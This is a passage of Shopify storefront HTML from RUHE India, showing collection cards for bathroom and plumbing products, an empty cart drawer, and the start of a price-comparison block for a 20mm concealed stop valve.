  <div class="card__media relative card__media--circle">
    <a href="/collections/kitchen-sinks" aria-label="Kitchen Sinks" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=400 320w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=575 460w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=750 600w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=875 700w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=1000 800w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/kitchen-sinks" class="card-link text-current">Kitchen Sinks</a></p><a href="/collections/kitchen-sinks" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.21s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/floor-drains" aria-label="Floor Drains" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=400 320w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=575 460w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=750 600w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=875 700w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=1000 800w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/floor-drains" class="card-link text-current">Floor Drains</a></p><a href="/collections/floor-drains" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.28s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/showers" aria-label="Showers" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=400 320w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=575 460w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=750 600w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=875 700w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=1000 800w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/showers" class="card-link text-current">Showers</a></p><a href="/collections/showers" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.35s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/shower-drain-channel" aria-label="Shower Drain Channels" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=400 320w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=575 460w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=750 600w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=875 700w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=1000 800w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/shower-drain-channel" class="card-link text-current">Shower Drain Channels</a></p><a href="/collections/shower-drain-channel" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.42s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/faucets" aria-label="Faucets" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=400 320w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=575 460w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=750 600w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=875 700w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=1000 800w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/faucets" class="card-link text-current">Faucets</a></p><a href="/collections/faucets" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.49s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/plumbing-fittings" aria-label="Plumbing Fittings" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=400 320w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=575 460w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=750 600w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=875 700w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=1000 800w, //ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Allied_Items_34733199-89d4-4a86-a518-9c8bef825b8e.png?v=1714476418&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/plumbing-fittings" class="card-link text-current">Plumbing Fittings</a></p><a href="/collections/plumbing-fittings" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.56s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/bath-accessories" aria-label="Bath Accessories" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=400 320w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=575 460w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=750 600w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=875 700w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=1000 800w, //ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Bath_Accessories_6a1f6b5f-3eab-454f-9c37-028ff0156719.png?v=1714476446&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/bath-accessories" class="card-link text-current">Bath Accessories</a></p><a href="/collections/bath-accessories" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.63s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/ptmt" aria-label="PTMT" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=400 320w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=575 460w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=750 600w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=875 700w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=1000 800w, //ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/PTMT_c587d1e6-3ae6-479c-8b2d-b9b6d3a046cb.png?v=1714476453&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/ptmt" class="card-link text-current">PTMT</a></p><a href="/collections/ptmt" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.7s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/toilet-accessories" aria-label="Toilet Accessories" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=400 320w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=575 460w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=750 600w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=875 700w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=1000 800w, //ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Toilet_Accessories_ed17fe18-40a5-4a61-8ca6-fa1b025d89ec.png?v=1714476460&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/toilet-accessories" class="card-link text-current">Toilet Accessories</a></p><a href="/collections/toilet-accessories" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          
</ul>
    </div></div><div class="slider-nav absolute top-middle end next slider-nav--show-on-hover no-hover-hidden hidden md:block no-js-hidden">
            <button type="button" class="slider-nav__btn tap-target btn btn--primary has-ltr-icon" name="next" aria-controls="slider-template--21581521125596__collection-list">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>
            <button type="button" class="slider-nav__btn tap-target btn prev btn--primary has-ltr-icon" name="prev" aria-controls="slider-template--21581521125596__collection-list">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>
          </div></div>
    </carousel-slider></div>
</section>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--21581521912028__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/cart-items.aio.min.css?v=184029344461804825951769671105" media="print" onload="this.media='all'">
<script src="//ruheindia.com/cdn/shop/t/139/assets/cart-drawer.aio.min.js?v=599764374352238521769671104" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/139/assets/cart-note.aio.min.js?v=45960268683856525521769671107" defer="defer"></script><cart-drawer
  class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion"
  data-name="cart-drawer"
  id="cart-drawer"
  role="dialog"
  aria-label="Your cart"
  aria-modal="true"
  aria-hidden="true"
  tabindex="-1"
  data-shipping-calculator="false"
  
>
  <header class="drawer__header flex justify-between items-center">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal: <span bss-b2b-cart-total-price>₹0.00
</span>
  </p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div
    class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"
    
  ></div>
</cart-drawer>

</div><div id="shopify-section-sections--21581521912028__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare"><div data-compare-key="compare-image" class="compare-col compare-col--medium compare-col--8349515972828" ><div class="media relative" style="padding-top: 100.0%;">
              <img data-srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=640 640w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=800 800w"
                   src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=640"
                   loading="lazy"
                   class="img-fit"
                   width="1200"
                   height="1200"
                   alt="Elixir Concealed Stop Valve Brass Faucet (20mm)">
            </div></div><div data-compare-key="compare-vendor" class="compare-col compare-col--medium compare-col--8349515972828" >
          <span class="product-vendor">
            RUHE Solutions Pvt. Ltd.
          </span>
        </div><div data-compare-key="compare-title" class="compare-col compare-col--medium compare-col--8349515972828" >
          <h2 class="product-title h5 mb-0">Elixir Concealed Stop Valve (20mm)- by Ruhe</h2>
        </div><div data-compare-key="compare-price" class="compare-col compare-col--medium compare-col--8349515972828" >
          <div class="product-price">
            <div class="price price--on-sale">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹1,536.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹2,047.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
